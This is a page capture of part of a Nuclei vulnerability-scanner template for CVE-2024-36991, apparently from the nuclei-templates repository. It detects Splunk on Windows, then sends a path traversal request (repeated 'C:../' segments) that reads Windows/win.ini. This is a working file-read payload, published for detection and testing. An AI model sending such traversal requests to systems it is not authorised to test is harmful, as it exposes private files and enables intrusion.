 https://github.com/projectdiscovery/nuclei-templates/blob/main/http/cves/2024/CVE-2024-36991.yaml
2
Files
main
CVE-2024-36991
CVE-2024-35627.yaml
CVE-2024-36104.yaml
CVE-2024-36117.yaml
CVE-2024-36401.yaml
CVE-2024-36404.yaml
CVE-2024-36412.yaml
CVE-2024-36527.yaml
CVE-2024-3656.yaml
CVE-2024-36683.yaml
CVE-2024-3673.yaml
CVE-2024-36837.yaml
CVE-2024-36991.yaml
CVE-2024-37032.yaml
CVE-2024-37152.yaml
CVE-2024-37393.yaml
CVE-2024-3742.yaml
CVE-2024-3753.yaml
CVE-2024-37843.yaml
nuclei-templates / http / cves / 2024 / CVE-2024-36991.yaml
Top
Code Blame 49 lines (43 loc) · 1.5 KB Raw
20
21 http:
22 - raw:
23 - |
24 GET /en-US/login HTTP/1.1
25 Host: {{Hostname}}
26
27 host-redirects: true
28 matchers:
29 - type: dsl
30 dsl:
31 - 'status_code == 200'
32 - 'contains(body, "Splunk Inc.")'
33 condition: and
34 internal: true
35
36 - raw:
37 - |
38 GET /en-US/modules/messaging/C:../C:../C:../C:../C:../C:../C:../C:../C:../C:../C:../Windows/win.ini HTTP/1.1
39 Host: {{Hostname}}
40
41 matchers:
42 - type: word
43 part: body
44 words:
45 - "bit app support"
46 - "fonts"
47 - "extensions"
48 condition: and
49 # digest: 4a0a00473045022100dffeb5d4fcf08f2e61a59607173a061d9ceb7ad7c54957e39dae3f47256694af022066e8c7e74b978526a1771705ab6d3bb9d5c565b